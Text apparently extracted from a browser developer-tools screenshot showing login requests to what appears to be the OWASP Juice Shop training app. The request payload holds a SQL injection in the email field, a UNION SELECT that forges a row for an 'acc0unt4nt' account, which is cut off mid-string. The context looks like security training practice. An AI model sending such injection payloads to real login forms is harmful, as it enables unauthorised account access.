 Elements Console Sources Network Performance Memory Application 3
Preserve log Disable cache No throttling
Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
10,000 ms 20,000 ms 30,000 ms 40,000 ms 50,000 ms 60,000 ms 70,000 ms 80,000 ms 90,000 ms 100,000 ms 110,000
Name Headers Payload Preview Response Initiator Timing Cookies
whoami
Request Payload View source
login
{,…}
whoami
whoami
email: "' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@juice-sh.op' AS `
password: "test"
login